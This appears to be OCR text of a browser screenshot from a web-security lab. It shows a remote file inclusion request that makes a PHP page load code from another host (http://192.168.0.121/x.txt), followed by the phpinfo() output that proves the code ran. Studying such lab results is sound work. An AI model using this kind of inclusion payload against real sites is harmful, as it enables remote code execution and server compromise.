 www.webtester.com/include/file01.php?file=http://192.168.0.121/x.txt
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System
Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date
Mar 5 2019 18:55:52
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS